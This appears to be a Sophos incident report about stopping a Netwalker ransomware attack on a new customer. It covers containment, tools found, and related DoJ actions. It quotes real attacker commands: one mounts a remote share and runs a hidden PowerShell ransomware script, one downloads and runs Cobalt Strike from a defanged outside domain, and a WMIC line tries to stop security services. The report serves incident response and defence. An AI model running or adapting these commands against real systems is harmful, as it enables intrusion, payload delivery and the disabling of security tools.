A new customer of the Sophos Managed Threat Response (MTR) service delayed their deployment, so when they were unexpectedly hit by a Netwalker ransomware attack, they had to go into SOS mode. Even though Sophos MTR immediately stepped in to neutralize the incident, the investigation into the initial entry points of the attack was hindered by a lack of historical evidence.
Key takeaways:
- Attackers move fast and visibility is crucial to a swift response. Deploying a managed threat hunting and response service such as MTR quickly after procurement is critical to ensure protection is activated and there are no visibility gaps.
- Attackers leave traces and trails, and MTR uses both to neutralize and mitigate an active attack and to investigate what security gaps were exploited, in order to help prevent future attacks. Having MTR in place from the start means this evidence can all be collected.
- Proper deployment of MTR is vital – partners have an important role to play alongside Sophos in helping organizations to do this.
A tough lesson
At 5 a.m. one morning in January 2021, the 24/7 Sophos MTR team received a call from a worried customer who had recently signed up to the service but had not yet been able to activate the licenses. The customer wanted to know the fastest way to deploy MTR because there was an active ransomware attack underway and the organization’s DNS and email were down.
Under normal circumstances, MTR would respond to alerts from Sophos technologies and catch attacks as they begin. Organizations under active attack who are not Sophos or MTR customers would be routed to the Sophos Rapid Response team to stop the attack. In this instance, the customer was targeted by attackers before it deployed its newly acquired Sophos’ MTR service, so there was no MTR monitoring of its servers and endpoints.
After receiving the call, Sophos MTR quickly jumped in to neutralize the active attack. The team worked with the customer to identify and isolate the domain controller being used by the adversaries to launch the attack and limited its access on the network.
The MTR incident lead handling the response then advised the organization to reset all domain admin accounts and block discovered adversary command and control (C2) addresses. Once that was done, the organization quickly deployed MTR across nearly 200 servers and endpoints. This helped to secure the organization from further impact while the MTR team continued its work to identify and block the attack and assess what was done by the intruders.
Some of the systems had Sophos Intercept X Endpoint security installed, so these were protected from the attack. Intercept X’s CryptoGuard technology protects against ransomware attacks, regardless of the ransomware family, by detecting when files are being encrypted and blocking the malicious activity.
The attackers were, however, able to hit unprotected machines with ransomware.
Sophos’ MTR team initially thought the ransomware might be Conti, because one of the C2 addresses found used the “Trevor Forget” profile of DerbyCon lore, also seen in a recent Conti attack, (where a static URI address mimics the name of the restaurant where one of the security researchers attending DerbyCon found in his drink a dead cockroach, which he named Trevor.)
/us/ky/louisville/312-s-fourth-st.html
However, this turned out not to be the case. After finding the following command, Sophos MTR was able to locate the ransomware itself:
cmd” /c “(net use b: /delete /y & net use b: \\REDACTED\111 /user:REDACTED\Administrator REDACTED & powershell -ExecutionPolicy ByPass -NoLogo -NoProfile -windowstyle hidden -NoE xit -File b:\pss.ps1)
The attacker had started by deleting anything that might be mounted at b:\, before mounting a directory from a remote machine using the domain administrator account to do so. Lastly, it ran a PowerShell script dropped into that directory earlier, to grab pss.ps1, the ransomware file.
Also, on the first day of the investigation, MTR identified the command used to download Cobalt Strike prior to the ransomware attack:
cmd.exe /c powershell.exe -nop -w hidden -c “”IEX ((new-object net.webclient).downloadstring(‘https[:]//dennycartos[.]online:443/aooor’
The MTR team passed this information to SophosLabs experts who quickly determined the attack as Netwalker ransomware and created a detection to block the Cobalt Strike download domain for all Sophos customers.
Within three hours of MTR jumping on this incident, Sophos shut down all malicious activity and told the organization it was safe to roll to production again. The unprotected devices that had been encrypted were rebuilt from the organization’s backups.
Additional discoveries

Although MTR wasn’t installed in the early stages of the attack, the team was able to construct some understanding of the events leading up to the attack. Their investigation turned up some of the tools the attackers used, including Angry IP Scanner, which is used by adversaries to map devices on a target network, and Bloodhound, a tool designed to help IT pros discover common Active Directory security issues. The attackers also used Bloodhound to find domain admin accounts by mapping out user trust in Active Directory.
There were also suspicious logins in early January from Russia, Germany, Sweden, and the United States, as well as detections from December for malicious DLLs and software. MTR was unable to recover any of these files and so it is impossible to tell if they belonged to the same adversaries as the ones behind the ransomware attack.
Lastly, Sophos MTR noticed the attackers tried and failed to disable Sophos security on devices using a Windows Management Instrumentation command:
wmic service where “name like ‘sophos%%'” call servicestop
The attackers actually attempted to disable Sophos in this way more than once but were unsuccessful for two reasons. First, the tamper protection in Intercept X monitors and defends Sophos endpoint agents from being disabled, even if the attacker is running as system administrator. Secondly, the attacker had a typo in the command: it should be stopservice not servicestop, so the command wouldn’t have worked anyway.
A strange coda
A few weeks after the Netwalker ransomware attack was discovered and neutralized by the MTR team, the US Department of Justice (DoJ) took its own steps to disrupt Netwalker. On Jan. 27, 2021, the DoJ announced it was bringing charges against a Canadian national believed to be part of the Netwalker group. The announcement went on to note that on Jan. 10, 2021, DoJ seized more than $400,000 in cryptocurrency paid as ransom in three Netwalker attacks. Lastly, authorities in Bulgaria seized a dark web site used by Netwalker affiliates to provide payment instructions and communicate with victims.
As yet, it is unclear how these DoJ actions will impact Netwalker given that it is a ransomware-as-a-service product licensed by malicious actors from a main group. What is clear is the threat of ransomware is always looming and can strike at any time.
SophosLabs has published a list of indicators of compromise for samples required for its analysis of Netwalker on its Github page.